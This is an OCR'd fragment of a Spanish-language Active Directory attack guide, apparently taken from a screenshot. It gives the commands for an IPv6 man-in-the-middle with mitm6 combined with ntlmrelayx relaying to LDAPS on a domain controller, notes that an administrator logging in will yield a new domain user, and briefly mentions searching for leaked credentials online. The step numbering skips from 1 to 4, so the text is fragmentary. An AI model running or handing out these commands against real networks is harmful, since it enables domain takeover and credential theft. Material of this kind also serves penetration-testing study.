
En caso de que un administrador inicie sesión
mientras se ejecuta, creará un usuario de
dominio junto con un punto de restauración.
Paso 1: lanzar el MiTM usando la herramienta
mitm6 y ejecutar ntlmrelay en paralelo
mitm6 -d <Dominio>
ntlmrelayx.py -6 -t ldaps://DC_IP -wh
fakewpad.<Dominio> -l lootme
4: buscar credenciales en Internet
Esto es algo que se puede hacer de forma pasiva